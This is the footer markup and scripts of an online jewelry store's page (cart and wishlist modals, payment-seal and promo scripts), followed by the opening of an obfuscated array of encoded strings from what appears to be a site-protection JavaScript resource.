SRC="//smarticon.geotrust.com/si.js"></SCRIPT>
<!-- end GeoTrust Smart Icon tag -->
<!-- (c) 2005, 2012. Authorize.Net is a registered trademark of CyberSource Corporation -->
<div class="AuthorizeNetSeal">
<script type="text/javascript" language="javascript">var ANS_customer_id="b1028311-615a-4d0d-9813-12c86d758cb7";</script>
<script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js" ></script>
<a id="AuthorizeNetText" href="http://www.authorize.net/" target="_blank">Online Payment Processing</a></div>
	</li>
</ul>
<div class="clearfix"></div>
				<div class="clearfix"></div>
			</div>
			<div class="copyright-row">
				<div class="copyright">
					<!-- © 2015. All Rights Reserved. Powered by <a href="http://www.aspdotnetstorefront.com" target="_blank">AspDotNetStorefront</a>-->
© 2025. All Rights Reserved. Silver Sceptre
				</div>
			</div>
		</div>
	</div>

	<!-- Minicart modal -->
	<div class="minicart-wrap">
	<div id="minicart-modal" class="modal minicart-modal" data-keyboard="true" tabindex="-1">
		<div class="modal-dialog" role="region" aria-label="modal dialog">
			<div class="modal-content">
				<div class="modal-header">
						<a href="#" class="switch-mini-link js-switch-to-miniwish off">
							<span aria-hidden="true">
								<i class="fa fa-angle-left"></i>
							</span>
							View wishlist
						</a>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">
							<i class="fa fa-times-circle-o"></i>
						</span>
					</button>
					<h2 class="minicart-title modal-title">
						Shopping Cart:
						<span class="minicart-title-count js-cart-title-count">0</span>
						<span class="minicart-items-label js-cart-count-label">
Items						</span>
					</h2>
				</div>
				<div class="modal-body">
					<div class="minicart-content-wrap">
						<div class="minicart-message-area js-minicart-message-area">
							
						</div>
						<div class="minicart-contents js-minicart-contents">
								<div class="empty-mini-cart-text">
		Your shopping cart is currently empty, please click on a product to add to your shopping cart.
	</div>

						</div>
					</div>
				</div>
				<div class="modal-footer minicart-footer">
					<div class="row">
						<div class="col-sm-6 text-left-sm">
							<div class="minicart-discount off">
								Discounts:
								<span class="minicart-discount js-minicart-discount"></span>
							</div>
							<div class="minicart-total-area">
								<div class="minicart-total-wrap">
									Total:
									<span class="minicart-total js-minicart-total">$0.00</span>
								</div>
							</div>
						</div>

						<div class="col-sm-6">
							<div class="mini-cart-button-wrapper ">
								<button type="button" id="minicart-close-button" class="btn btn-default close-minicart-button">Close</button>
								<button type="button" id="minicart-checkout-button" class="btn btn-primary minicart-checkout-button" data-return-url="/c-335-enamel-sports.aspx">Checkout</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


	<!-- Miniwish modal -->
	<div class="minicart-wrap">
	<div id="miniwish-modal" class="modal minicart-modal" data-keyboard="true" tabindex="-1">
		<div class="modal-dialog" role="region" aria-label="modal dialog">
			<div class="modal-content">
				<div class="modal-header">
						<a href="#" class="switch-mini-link js-switch-to-minicart off">
							<span aria-hidden="true">
								<i class="fa fa-angle-left"></i>
							</span>
							View cart
						</a>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">
							<i class="fa fa-times-circle-o"></i>
						</span>
					</button>
					<h2 class="minicart-title modal-title">
						Your Wishlist:
						<span class="minicart-title-count js-wish-title-count">0</span>
						<span class="minicart-items-label js-wish-count-label">
Items						</span>
					</h2>
				</div>
				<div class="modal-body">
					<div class="minicart-content-wrap">
						<div class="minicart-message-area js-miniwish-message-area">
							
						</div>
						<div class="minicart-contents js-miniwish-contents">
								<div class="empty-mini-cart-text">
		Your wish list is currently empty. This is the topic Named: emptywishlisttext. You edit this in the ADMIN site.
	</div>

						</div>
					</div>
				</div>
				<div class="modal-footer minicart-footer">
					<div class="row">
						<div class="col-sm-6 text-left-sm">
							<div class="minicart-total-area">
								<div class="minicart-total-wrap">
									Total:
									<span class="minicart-total js-miniwish-total">$0.00</span>
								</div>
							</div>
						</div>
						<div class="col-sm-6">
							<button type="button" id="miniwish-close-button" class="btn btn-default close-miniwish-button">Close</button>
							<button type="submit"
								data-url="/minicart/movealltocart"
								id="miniwish-move-all-to-cart"
								class="btn btn-primary minicart-checkout-button js-wishlist-button off">
								Move all to Cart
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


	<!-- Minicart and miniwish resources (javascript and overlay html) -->
		<div class="minicart-loading-overlay js-minicart-loading-overlay off">
		<div class="minicart-overlay"></div>
		<div class="minicart-loading">
			<div class="minicart-loading-message js-minicart-loading-message">Loading...</div>
			<div class="loading-animation loading-style-dark"></div>
		</div>
	</div>

<script src="/scripts/_skin_bundle_2a59354f3da09b60835d68828d972922?v=kdf-7QzJ_71lvhQgUumLmvqe9ch32Wnp3Kyzz7tJ5GI1"></script>
<script type="text/javascript">
		adnsf$.minicart.initialize(
		{
			minicart_DeleteWaitMessage: "Deleting...",
			miniwish_MoveSingleMessage: "Moving item to cart.",
			miniwish_MoveAllMessage: "Moving all items to cart.",
			minicart_UpdateFailureMessage: "Sorry, there was an error updating your cart.",
			miniwish_UpdateFailureMessage: "Sorry, there was an error updating your wishlist.",
			minicart_CountLabel: "Items",
			minicart_CountLabelSingular: "Item",
			checkoutUrl: "/shoppingcart.aspx",
			loginUrl: "/signin.aspx"
		});
		adnsf$.minicart.cartEnabled = true;
		adnsf$.minicart.wishEnabled = true;
		adnsf$.minicart.onCheckoutPage = false;
	</script>

	<div class="live-chat-wrapper">
		<div class="live-chat">
			
		</div>
	</div>
	

	




<script type="text/javascript">
		window.postalCodeRegexConfiguration = {
			postalCodeRegexMapUrl: "/country/postalcoderegexmap",
		};
	</script>



<script src="/scripts/_skin_bundle_808f5e8d833ee499b0bc53627202ca8d?v=s_s_tB3UcvQ49PW6XeJkwdDsp4YU90ADxOTTD5qLBL81"></script>


<script type="text/javascript">
		adnsf$.initializeAddToCartForms(
		{
			ajaxAddToCartUrl: "/minicart/ajaxaddtocart",
			ajaxAddKitToCartUrl: "/minicart/ajaxaddkittocart",
			addToCartMessage: "Adding to cart",
			addToWishMessage: "Adding to wishlist",
			invalidQuatityMessage: "Please enter a valid quantity",
			addToCartFailureMessage: "Your item was not added to the cart because of an error",
			addToWishFailureMessage: "Your item was not added to the wishlist because of an error",
			checkoutUrl: "/shoppingcart.aspx",
			loginUrl: "/signin.aspx"
		});

		adnsf$.validator.unobtrusive.adapters.addSingleVal('min', 'val');

		vortx.browser.detect();
		if (vortx.browser.isIE) {
			vortx.browser.warnOfDeprecation(
				'browser-detection-notice',
				'It appears that your web browser is a bit old. For a more safe and modern experience, please change or upgrade your web browser.'
			);
		}
	</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.2/picturefill.min.js" ></script>











<!--Xmlpackage 'script.bodyclose' -->

<!--End of xmlpackage 'script.bodyclose' -->



	
	<!--Xmlpackage 'promo-window' -->
<script>
						(function(options) {
							$(function(){
								if (Cookies.get('promoWindow') == 'visited') {
									return false;
								} 
								else {
									setTimeout(function () {
										$('#promoWindow').fadeIn("fast");
									}, options.windowDelay);
									$(".promoClose").on("click", function(){
										$("#promoWindow").remove();
									});
									Cookies.set('promoWindow', 'visited', { expires: options.cookieExpires });
								}
							});
						})
						({
						windowDelay: 5000,
						cookieExpires: 14
						});
					</script>

<!--End of xmlpackage 'promo-window' -->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=574360971" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://silvercharmsinc.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=574360971
body_size: 20024
content:
var _0x0245=['\x77\x70\x56\x68\x49\x73\x4f\x66\x77\x36\x67\x3d','\x77\x71\x74\x33\x49\x63\x4b\x75\x57\x57\x50\x43\x6a\x73\x4f\x58\x77\x6f\x6f\x3d','\x77\x35\x59\x50\x77\x6f\x6a\x44\x74\x73\x4f\x67\x49\x6a\x6a\x43\x6d\x51\x3d\x3d','\x51\x6e\x6e\x43\x73\x63\x4b\x49\x57\x4d\x4f\x67\x77\x35\x6c\x65\x59\x53\x76\x43\x6e\x41\x4e\x45\x56\x57\x56\x45\x4e\x41\x3d\x3d','\x66\x51\x33\x43\x6d\x79\x58\x43\x68\x4d\x4f\x6b\x77\x72\x6e\x43\x6b\x73\x4f\x79\x77\x72\x4e\x4c\x48\x4d\x4b\x65','\x77\x35\x66\x43\x72\x63\x4f\x73\x51\x30\x54\x44\x6b\x51\x3d\x3d','\x42\x63\x4b\x58\x44\x41\x63\x6e\x57\x63\x4f\x76\x47\x67\x67\x3d','\x57\x52\x62\x43\x68\x6a\x2f\x43\x68\x73\x4f\x79','\x77\x6f\x78\x42\x66\x67\x62\x43\x73\x54\x6e\x43\x6e\x4d\x4b\x70','\x66\x4d\x4f\x46\x77\x70\x62\x44\x71\x51\x48\x44\x6e\x41\x3d\x3d','\x55\x58\x54\x43\x71\x4d\x4b\x44\x59\x63\x4f\x6d\x77\x36\x64\x56\x62\x54\x44\x43\x6c\x41\x3d\x3d','\x55\x69\x4c\x43\x6b\x46\x4c\x43\x6c\x38\x4f\x31','\x65\x73\x4b\x68\x77\x71\x66\x44\x6a\x73\x4b\x68\x48\x77\x3d\x3d','\x77\x6f\x67\x41\x77\x35\x62\x44\x75\x69\x30\x4d','\x77\x35\x44\x43\x6f\x56\x6f\x73\x42\x32\x51\x3d','\x54\x4d\x4b\x4b\x77\x71\x6f\x2b\x77\x34\x48\x43\x69\x51\x3d\x3d','\x56\x63\x4b\x30\x77\x72\x4e\x68\x77\x6f\x30\x3d','\x77\x72\x5a\x4a\x66\x78\x54\x43\x71\x7a\x34\x3d','\x42\x47\x2f\x44\x69\x51\x3d\x3d','\x50\x4d\x4f\x55\x45\x38\x4f\x4d\x77\x71\x55\x33','\x56\x4d\x4f\x53\x77\x37\x4c\x44\x6a\x63\x4b\x43\x77\x71\x59\x3d','\x77\x72\x6c\x71\x4b\x73\x4b\x35\x58\x33\x6b\x3d','\x65\x4d\x4f\x44\x77\x36\x4c\x44\x76\x57\x78\x2b\x77\x71\x63\x79\x59\x41\x3d\x3d','\x46\x38\x4b\x4b\x42\x78\x38\x36\x58\x67\x3d\x3d','\x77\x34\x64\x76\x77\x71\x58\x43\x6c\x33\x4c\x44\x76\x6a\x50\x43\x69\x73\x4b\x49\x55\x73\x4b\x6e\x4d\x77\x3d\x3d','\x66\x4d\x4f\x4d\x77\x36\x37\x44\x76\x58\x64\x67','\x52\x73\x4b\x57\x77\x72\x76\x44\x69\x4d\x4b\x72\x45\x6d\x52\x74\x64\x56\x67\x4b','\x44\x6d\x66\x44\x6b\x73\x4f\x64\x59\x4d\x4b\x56','\x58\x6a\x64\x2f\x53\x56\x42\x44\x77\x37\x58\x43\x71\x7a\x6a\x43\x76\x67\x5a\x6c\x77\x72\x45\x3d','\x77\x35\x64\x6f\x55\x4d\x4f\x51\x54\x4d\x4f\x46','\x50\x63\x4f\x44\x46\x38\x4f\x2b\x77\x71\x51\x77\x4f\x63\x4f\x6d\x77\x70\x41\x6c\x54\x38\x4f\x70\x51\x6b\x41\x76\x45\x63\x4b\x57\x65\x57\x5a\x4a\x77\x36\x48\x43\x68\x55\x6b\x3d','\x62\x38\x4f\x32\x77\x70\x6f\x34\x77\x35\x7a\x43\x6c\x77\x3d\x3d','\x77\x35\x50\x44\x6c\x6b\x72\x44\x6e\x63\x4f\x68\x61\x73\x4f\x73\x5a\x73\x4b\x72\x49\x73\x4f\x72\x77\x36\x54\x43\x73\x42\x4d\x42\x77\x6f\x2f\x44\x6e\x48\x59\x66\x63\x63\x4f\x72\x77\x36\x73\x3d','\x61\x4d\x4b\x76\x77\x35\x33\x43\x6f\x4d\x4b\x6b\x42\x67\x3d\x3d','\x62\x38\x4b\x50\x77\x37\x51\x7a\x4a\x51\x2f\x43\x69\x4d\x4f\x70\x58\x4d\x4b\x6e\x43\x43\x6e\x44\x75\x47\x62\x43\x69\x63\x4f\x42\x58\x67\x5a\x32\x77\x37\x44\x43\x73\x73\x4b\x56\x5a\x38\x4b\x47\x43\x38\x4f\x4b\x77\x37\x62\x44\x69\x55\x39\x4a','\x4e\x7a\x37\x43\x72\x63\x4b\x58\x5a\x77\x51\x3d','\x52\x32\x42\x6c\x51\x48\x2f\x44\x6b\x4d\x4f\x43\x77\x34\x37\x44\x73\x7a\x6e\x44\x73\x38\x4f\x54\x47\x4d\x4b\x46\x42\x43\x30\x62\x77\x72\x37\x44\x68\x4d\x4b\x70\x49\x51\x3d\x3d','\x77\x72\x68\x39\x49\x4d\x4b\x2f\x52\x6d\x2f\x43\x6c\x73\x4f\x47\x77\x35\x5a\x6d\x77\x34\x6e\x44\x6a\x4d\x4b\x49\x66\x69\x41\x4e\x77\x34\x70\x71\x63\x48\x2f\x43\x76\x54\x48\x44\x67\x43\x6a\x44\x6c\x38\x4f\x44\x4f\x58\x48\x44\x6f\x38\x4f\x4b\x42\x73\x4b\x41\x77\x37\x54\x44\x6c\x4d\x4f\x30\x61\x77\x41\x3d','\x77\x71\x6a\x44\x70\x6b\x76\x44\x6b\x73\x4f\x62\x5a\x63\x4f\x32\x64\x38\x4b\x73\x47\x38\x4f\x4f\x77\x34\x48\x43\x68\x6a\x6b\x6e\x77\x6f\x58\x44\x6a\x33\x38\x46\x59\x38\x4f\x74\x77\x34\x50\x44\x6c\x73\x4b\x4e\x52\x63\x4b\x51\x77\x71\x44\x44\x6e\x67\x3d\x3d','\x66\x73\x4f\x54\x63\x4d\x4f\x5a\x62\x38\x4b\x4c\x77\x35\x4d\x43\x77\x35\x6a\x44\x72\x51\x30\x72\x77\x72\x66\x44\x6d\x67\x45\x3d','\x77\x72\x62\x44\x67\x42\x77\x50\x77\x34\x6a\x44\x6c\x77\x3d\x3d','\x65\x38\x4b\x79\x77\x34\x62\x43\x6f\x4d\x4b\x35\x47\x6d\x6f\x3d','\x77\x35\x70\x73\x49\x51\x6a\x44\x6f\x44\x39\x56\x55\x67\x48\x43\x6e\x41\x46\x45\x48\x55\x49\x3d','\x52\x54\x2f\x43\x69\x46\x54\x43\x69\x73\x4f\x30\x45\x41\x3d\x3d','\x77\x35\x56\x38\x56\x73\x4f\x42\x57\x63\x4f\x61\x49\x51\x4a\x4f\x77\x35\x31\x4c\x77\x72\x4d\x59\x77\x37\x51\x3d','\x66\x4d\x4b\x78\x77\x72\x7a\x44\x6b\x73\x4b\x34\x43\x51\x3d\x3d','\x54\x42\x7a\x43\x67\x43\x2f\x43\x6c\x38\x4f\x79\x77\x70\x49\x3d','\x62\x54\x31\x77\x53\x56\x5a\x45\x77\x37\x2f\x43\x71\x7a\x76\x43\x70\x68\x59\x3d','\x77\x72\x68\x56\x77\x72\x66\x43\x75\x31\x37\x43\x67\x41\x48\x43\x74\x73\x4b\x59\x61\x7a\x62\x43\x6c\x6d\x4d\x3d','\x77\x36\x6e\x44\x76\x55\x62\x44\x67\x73\x4f\x77\x64\x77\x3d\x3d','\x77\x36\x5a\x39\x77\x6f\x6b\x3d','\x45\x42\x63\x76\x77\x71\x46\x52\x77\x71\x45\x41\x64\x51\x72\x44\x68\x73\x4b\x75\x53\x73\x4b\x76\x77\x72\x37\x44\x67\x41\x49\x4e\x4f\x67\x3d\x3d','\x77\x34\x54\x43\x74\x4d\x4f\x70\x52\x56\x55\x3d','\x77\x35\x62\x43\x6b\x4d\x4f\x54','\x50\x4d\x4b\x35\x5a\x73\x4f\x34\x56\x54\x37\x43\x6d\x52\x73\x75\x66\x63\x4b\x57\x77\x35\x50\x44\x75\x63\x4f\x77\x50\x38\x4f\x63\x77\x6f\x73\x3d','\x77\x36\x4c\x44\x74\x46\x35\x4e\x77\x35\x6b\x3d','\x59\x4d\x4f\x7a\x77\x72\x33\x43\x69\x73\x4f\x4a\x77\x36\x6a\x43\x6c\x48\x55\x3d','\x42\x58\x37\x44\x6a\x63\x4f\x48\x63\x38\x4b\x48\x53\x4d\x4f\x70\x77\x36\x6a\x44\x67\x38\x4f\x34\x77\x34\x33\x44\x6b\x4d\x4f\x44\x48\x73\x4f\x36\x58\x51\x30\x3d','\x61\x38\x4f\x5a\x64\x73\x4f\x4a\x66\x73\x4b\x4c','\x4d\x54\x62\x43\x73\x63\x4b\x6e\x66\x78\x62\x43\x67\x4d\x4f\x72','\x77\x35\x78\x78\x54\x38\x4f\x4b\x58\x38\x4f\x58\x65\x78\x31\x4f\x77\x70\x78\x48\x77\x71\x55\x49\x77\x37\x63\x4a','\x77\x37\x76\x44\x70\x6c\x46\x49\x77\x34\x6b\x3d','\x64\x38\x4b\x6f\x77\x71\x50\x44\x69\x4d\x4b\x72\x47\x32\x52\x76\x5a\x67\x51\x4d\x57\x73\x4f\x6d\x77\x34\x6a\x43\x6e\x41\x2f\x44\x6f\x38\x4b\x32\x77\x37\x37\x43\x70\x51\x3d\x3d','\x77\x35\x30\x36\x77\x34\x76\x43\x76\x38\x4f\x34\x51\x77\x3d\x3d','\x77\x35\x35\x76\x49\x41\x54\x44\x70\x44\x41\x50\x53\x51\x76\x43\x67\x77\x3d\x3d','\x77\x34\x67\x43\x77\x70\x2f\x44\x71\x38\x4f\x68\x4c\x44\x37\x43\x6d\x38\x4b\x55\x77\x37\x2f\x43\x6e\x63\x4b\x73\x51\x63\x4f\x56\x77\x6f\x63\x59\x77\x36\x63\x64\x77\x35\x2f\x44\x71\x6b\x45\x4e\x48\x41\x3d\x3d','\x51\x54\x76\x43\x6c\x56\x54\x43\x68\x67\x3d\x3d','\x53\x4d\x4f\x6a\x54\x77\x3d\x3d','\x58\x73\x4b\x42\x77\x72\x76\x44\x76\x63\x4b\x70\x4e\x57\x4c\x44\x6b\x67\x3d\x3d','\x4a\x48\x33\x44\x6b\x63\x4f\x4c\x64\x38\x4b\x53\x45\x73\x4f\x74\x77\x37\x2f\x43\x6c\x4d\x4f\x6f\x77\x70\x58\x44\x6b\x73\x4f\x70\x48\x4d\x4f\x2f\x51\x51\x6b\x59\x77\x71\x62\x44\x6b\x53\x6e\x43\x72\x38\x4b\x6a\x45\x51\x30\x3d','\x77\x34\x6e\x44\x6b\x73\x4b\x59\x77\x71\x30\x6b','\x77\x35\x6c\x76\x77\x71\x37\x43\x6b\x33\x37\x44\x6f\x6a\x59\x3d','\x51\x73\x4b\x58\x77\x72\x6f\x2b','\x77\x70\x52\x42\x77\x34\x67\x37\x77\x70\x39\x78\x5a\x51\x3d\x3d','\x77\x6f\x30\x6a\x77\x72\x68\x37\x77\x35\x62\x44\x76\x41\x3d\x3d','\x77\x34\x42\x7a\x77\x71\x33\x43\x6c\x58\x54\x44\x70\x31\x6e\x43\x67\x4d\x4b\x4c\x54\x38\x4b\x68\x4a\x44\x4d\x4a\x77\x34\x6a\x43\x6c\x58\x54\x43\x76\x4d\x4b\x2b\x77\x36\x45\x3d','\x65\x4d\x4b\x43\x77\x6f\x55\x3d','\x77\x35\x31\x6c\x54\x63\x4f\x47\x53\x73\x4f\x68\x5a\x68\x5a\x49\x77\x35\x6f\x3d','\x77\x35\x70\x6a\x59\x4d\x4b\x6b\x4e\x6b\x5a\x68\x77\x70\x48\x43\x74\x73\x4f\x58\x47\x52\x59\x61\x48\x63\x4b\x53\x77\x34\x73\x30\x77\x6f\x6e\x44\x6d\x4d\x4f\x66\x77\x37\x38\x3d','\x41\x52\x6f\x73\x77\x72\x5a\x56','\x54\x38\x4f\x6f\x77\x70\x63\x3d','\x64\x73\x4f\x42\x77\x37\x50\x44\x71\x33\x46\x62\x77\x71\x73\x75\x61\x68\x6a\x43\x6c\x77\x3d\x3d','\x44\x52\x68\x68\x77\x34\x52\x46\x57\x4d\x4b\x36\x77\x34\x31\x2f\x62\x41\x76\x44\x67\x38\x4b\x38\x64\x73\x4f\x32\x77\x36\x5a\x38\x77\x34\x62\x43\x70\x38\x4b\x66\x77\x36\x55\x2f\x77\x72\x63\x4f\x5a\x48\x6e\x44\x6a\x63\x4b\x54','\x77\x34\x68\x79\x5a\x38\x4b\x7a\x4c\x55\x49\x3d','\x77\x36\x6a\x44\x6c\x73\x4b\x57\x77\x70\x38\x4e\x77\x6f\x6e\x44\x67\x38\x4f\x6a\x77\x6f\x76\x44\x76\x4d\x4f\x46\x77\x34\x59\x46\x77\x70\x66\x43\x6f\x73\x4b\x31\x77\x37\x33\x44\x69\x69\x6e\x44\x6d\x73\x4b\x2b','\x51\x44\x50\x43\x6c\x30\x58\x43\x6a\x4d\x4f\x78\x57\x7a\x34\x6c\x42\x47\x44\x44\x75\x63\x4f\x69\x77\x37\x33\x43\x67\x47\x34\x64\x53\x42\x49\x37\x63\x67\x34\x56\x77\x72\x6e\x43\x67\x73\x4f\x6f\x77\x70\x31\x42\x48\x51\x3d\x3d','\x77\x71\x56\x51\x65\x68\x4c\x43\x75\x67\x3d\x3d','\x77\x35\x7a\x44\x6e\x4d\x4b\x61\x77\x71\x73\x31\x77\x71\x6e\x44\x6b\x38\x4f\x75\x77\x70\x76\x44\x74\x73\x4f\x46','\x66\x38\x4b\x50\x77\x34\x51\x79\x4f\x67\x50\x43\x69\x4d\x4f\x36','\x66\x67\x48\x43\x67\x43\x44\x43\x6c\x38\x4f\x67\x77\x6f\x2f\x44\x74\x63\x4f\x6b\x77\x71\x42\x65\x47\x73\x4b\x46\x77\x36\x62\x44\x74\x4d\x4f\x6b\x77\x70\x64\x66\x61\x53\x51\x76\x48\x47\x72\x44\x69\x73\x4b\x31\x77\x36\x6a\x43\x6f\x73\x4f\x39\x77\x35\x6b\x6c\x77\x35\x45\x36\x57\x4d\x4f\x6c\x52\x38\x4f\x57\x62\x4d\x4b\x55\x77\x6f\x48\x43\x71\x30\x64\x77\x51\x38\x4f\x53\x77\x35\x51\x67\x62\x30\x30\x54\x77\x36\x2f\x44\x6f\x68\x78\x51\x4c\x73\x4b\x76\x77\x72\x48\x43\x6f\x4d\x4f\x46\x77\x36\x72\x44\x75\x4d\x4b\x34\x77\x72\x46\x68\x5a\x63\x4b\x35\x53\x7a\x4c\x43\x75\x6b\x39\x58\x46\x41\x52\x61\x77\x34\x74\x58\x77\x37\x50\x44\x74\x48\x37\x44\x6c\x6c\x54\x43\x6a\x4d\x4f\x58\x5a\x73\x4f\x46','\x77\x36\x7a\x44\x76\x73\x4b\x66\x58\x78\x77\x3d','\x54\x38\x4f\x34\x64\x41\x3d\x3d','\x61\x57\x5a\x71','\x77\x34\x64\x2b\x58\x63\x4f\x47\x58\x73\x4f\x66\x59\x52\x64\x59','\x44\x42\x52\x39\x77\x35\x4e\x44\x51\x4d\x4f\x36\x77\x36\x6b\x3d','\x77\x6f\x37\x44\x75\x43\x66\x44\x69\x63\x4b\x64\x62\x56\x4a\x56','\x4a\x4d\x4b\x41\x77\x72\x33\x43\x76\x51\x3d\x3d','\x77\x70\x7a\x44\x73\x6a\x62\x44\x6a\x38\x4b\x5a\x5a\x31\x4a\x53\x66\x73\x4b\x50\x77\x70\x66\x44\x70\x73\x4b\x38\x47\x58\x6b\x4a\x77\x35\x64\x76\x61\x79\x50\x43\x71\x67\x3d\x3d','\x50\x4d\x4b\x4f\x77\x72\x58\x43\x72\x51\x49\x3d','\x50\x63\x4f\x44\x47\x63\x4f\x4b\x77\x72\x77\x68\x4f\x4d\x4f\x2f\x77\x72\x77\x2b\x51\x73\x4f\x6a','\x51\x73\x4f\x46\x77\x37\x58\x44\x67\x4d\x4f\x65\x77\x72\x73\x41\x46\x4d\x4b\x43\x48\x73\x4f\x47\x77\x35\x6a\x44\x69\x6e\x6e\x44\x76\x7a\x6c\x67\x4b\x56\x6f\x35\x77\x36\x44\x43\x74\x51\x3d\x3d','\x58\x38\x4b\x54\x77\x71\x38\x34\x77\x35\x41\x3d','\x53\x41\x48\x43\x76\x44\x6a\x43\x67\x4d\x4f\x6f\x77\x6f\x2f\x43\x75\x67\x3d\x3d','\x56\x6a\x31\x38\x62\x31\x46\x66','\x77\x6f\x31\x68\x4f\x4d\x4f\x44\x77\x36\x6f\x71\x77\x34\x67\x38\x54\x38\x4f\x6b\x43\x4d\x4f\x47\x44\x4d\x4b\x4b\x61\x38\x4b\x79\x4c\x63\x4b\x6d\x45\x73\x4f\x69\x47\x69\x72\x43\x6a\x42\x55\x3d','\x77\x34\x55\x4d\x77\x6f\x66\x44\x72\x4d\x4f\x6a\x4c\x6a\x37\x43\x6e\x63\x4b\x4a\x77\x72\x38\x3d','\x49\x44\x4c\x43\x73\x41\x3d\x3d','\x77\x6f\x64\x6c\x4f\x4d\x4f\x44\x77\x36\x34\x75\x77\x36\x67\x71\x54\x63\x4b\x76','\x77\x70\x78\x42\x77\x34\x73\x36\x77\x6f\x35\x71\x53\x33\x67\x3d','\x47\x48\x7a\x44\x69\x63\x4f\x4c\x63\x63\x4b\x49\x45\x73\x4f\x78\x77\x37\x50\x43\x69\x63\x4f\x76\x77\x35\x55\x3d','\x77\x34\x52\x78\x56\x63\x4f\x57\x58\x51\x3d\x3d','\x59\x38\x4f\x31\x77\x6f\x72\x43\x69\x73\x4f\x54','\x77\x6f\x76\x44\x76\x69\x66\x44\x6e\x38\x4b\x52\x62\x42\x4a\x4f\x4e\x63\x4b\x43\x77\x70\x2f\x44\x72\x63\x4b\x39','\x77\x72\x76\x44\x6c\x6e\x64\x45\x77\x35\x49\x3d','\x77\x34\x48\x43\x70\x56\x30\x76\x43\x6d\x67\x3d','\x77\x70\x33\x44\x73\x6a\x54\x44\x69\x73\x4b\x64','\x51\x73\x4f\x4c\x77\x37\x33\x44\x6e\x38\x4b\x45\x77\x72\x77\x3d','\x77\x37\x37\x44\x74\x4d\x4b\x47\x63\x63\x4b\x77\x77\x72\x50\x44\x6c\x4d\x4f\x70\x77\x34\x50\x44\x70\x33\x4c\x44\x6d\x63\x4b\x2f\x59\x33\x6b\x45','\x4c\x73\x4b\x6f\x59\x63\x4f\x76\x54\x6a\x6f\x3d','\x4e\x79\x6e\x43\x70\x63\x4b\x55\x65\x69\x6a\x43\x6c\x73\x4f\x67\x77\x34\x39\x73\x42\x58\x59\x41\x77\x72\x34\x42','\x61\x4d\x4b\x34\x77\x36\x50\x43\x74\x73\x4b\x79\x4e\x33\x5a\x37\x77\x6f\x34\x65\x44\x52\x42\x70\x77\x72\x6f\x36\x57\x6b\x34\x47\x77\x72\x37\x44\x6e\x33\x58\x43\x75\x67\x3d\x3d','\x56\x38\x4b\x59\x77\x72\x7a\x44\x71\x63\x4b\x6f\x4a\x77\x3d\x3d','\x77\x71\x74\x37\x4c\x63\x4b\x75\x52\x48\x33\x44\x6c\x73\x4f\x36\x77\x72\x45\x47\x77\x36\x37\x44\x72\x63\x4b\x6c\x66\x67\x49\x79\x77\x36\x39\x54\x52\x51\x3d\x3d','\x52\x63\x4b\x65\x77\x37\x44\x43\x6c\x38\x4b\x56\x4f\x31\x74\x58\x77\x72\x55\x73\x4f\x7a\x45\x3d','\x77\x35\x78\x78\x54\x38\x4f\x4b\x58\x38\x4f\x58\x65\x78\x31\x4f\x77\x70\x78\x46\x77\x72\x38\x47\x77\x36\x49\x6f\x43\x63\x4f\x69\x77\x34\x73\x62\x5a\x31\x50\x44\x74\x4d\x4f\x51\x45\x30\x59\x55\x77\x71\x59\x35\x77\x35\x45\x3d','\x54\x63\x4f\x30\x77\x71\x41\x3d','\x77\x35\x70\x7a\x77\x71\x37\x43\x6c\x45\x2f\x44\x71\x51\x66\x43\x69\x73\x4b\x4e','\x77\x35\x4e\x68\x4f\x41\x50\x44\x70\x6a\x49\x50\x54\x78\x62\x44\x67\x77\x52\x42\x47\x6b\x44\x44\x68\x4d\x4f\x37\x62\x69\x48\x43\x74\x4d\x4b\x75\x77\x37\x56\x64\x77\x37\x52\x4a\x55\x73\x4f\x33\x77\x70\x63\x3d','\x55\x63\x4f\x53\x77\x37\x6a\x44\x6d\x63\x4b\x56','\x51\x56\x64\x63','\x4f\x4d\x4f\x58\x44\x55\x42\x46\x4b\x67\x51\x3d','\x58\x73\x4b\x46\x77\x72\x76\x44\x76\x63\x4b\x6f\x50\x41\x3d\x3d','\x66\x4d\x4b\x4a\x77\x37\x6b\x69\x4a\x78\x33\x44\x69\x4d\x4f\x36\x48\x73\x4b\x58\x4e\x54\x2f\x44\x73\x56\x44\x43\x68\x63\x4f\x61\x52\x41\x3d\x3d','\x77\x70\x33\x44\x70\x54\x7a\x44\x69\x63\x4b\x41\x63\x51\x3d\x3d','\x63\x38\x4f\x77\x77\x6f\x48\x43\x6e\x4d\x4f\x61\x77\x36\x33\x43\x72\x6e\x72\x44\x73\x38\x4f\x49','\x64\x38\x4f\x56\x77\x37\x48\x44\x70\x32\x52\x79\x77\x72\x6f\x6f\x66\x31\x37\x43\x6c\x6c\x58\x44\x72\x73\x4f\x53\x62\x30\x48\x44\x71\x79\x54\x44\x6a\x33\x6f\x48\x77\x37\x63\x49\x43\x4d\x4f\x51\x51\x73\x4b\x4e\x4c\x67\x33\x44\x6a\x77\x38\x35\x77\x70\x56\x70\x45\x6e\x72\x44\x72\x4d\x4b\x6f\x61\x77\x3d\x3d','\x66\x4d\x4f\x76\x77\x70\x38\x2b\x77\x34\x30\x3d','\x77\x72\x39\x44\x77\x71\x50\x43\x76\x48\x62\x43\x6c\x51\x48\x44\x73\x4d\x4f\x4c\x53\x53\x54\x44\x68\x53\x73\x3d','\x52\x63\x4f\x42\x77\x37\x58\x44\x67\x73\x4b\x55\x77\x72\x77\x3d','\x65\x38\x4f\x47\x77\x36\x62\x44\x6f\x47\x63\x3d','\x77\x72\x31\x51\x59\x41\x37\x43\x75\x43\x7a\x43\x68\x38\x4b\x72\x43\x38\x4b\x68\x77\x37\x55\x34\x64\x4d\x4f\x69\x4f\x44\x6c\x2b\x63\x79\x76\x44\x6b\x63\x4f\x57\x77\x72\x46\x30\x57\x47\x38\x6a\x77\x6f\